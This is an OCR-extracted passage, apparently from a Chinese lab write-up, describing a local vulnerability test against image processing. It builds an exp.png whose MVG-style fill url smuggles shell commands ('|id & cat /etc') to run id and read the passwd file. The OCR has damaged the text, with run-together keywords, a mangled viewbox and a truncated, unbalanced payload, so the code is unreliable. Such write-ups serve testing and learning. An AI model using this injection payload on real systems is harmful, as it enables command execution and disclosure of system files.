
图3显示错误信息
1.4总结与探讨
1.本地漏洞存在exp测试
(1)构建exp.png
pushgraphic-context  

viewbox 0 0640 480  

fill'url(https://example.com/image.jpg"|id & cat /etc
(2)执行exp获取id和查看passwd文件